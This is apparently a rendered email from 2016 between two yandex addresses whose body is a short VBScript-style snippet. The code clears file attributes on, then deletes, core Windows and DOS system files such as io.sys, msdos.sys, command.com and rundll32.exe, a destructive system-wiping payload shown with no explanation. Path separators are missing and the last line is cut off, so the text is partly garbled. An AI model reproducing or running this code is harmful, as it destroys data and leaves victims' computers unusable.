 From: enjanesnow2016@yandex.com; 2016-09-17 23:11:31 BST
To: enjohnsnow2016@yandex.com;
CC:
Subject: Re: FOllowing out chat
Headers Text HTML RTF Attachments (0) Accounts
Hide Images
SetAttr "c:autoexec.bat", vbNormal
SetAttr "c:msdos.sys", vbNormal
SetAttr "c:io.sys", vbNormal
SetAttr "c:windowswin.ini", vbNormal
SetAttr "c:windowssystem.ini", vbNormal
SetAttr "c:command.com", vbNormal
SetAttr "c:config.sys", vbNormal
SetAttr "c:windowsrundll.exe", vbNormal
SetAttr "c:windowsrundll32.exe", vbNormal
Kill "C:autoexec.bat"
Kill "C:msdos.sys"
Kill "C:io.sys"
Kill "C:windowswin.ini"
Kill "C:windowssystem.ini"
Kill "C:command.com"
Kill "C:config.sys"
Kill "C:windowsrundll.exe"
Kill "C:windowsrundll32.exe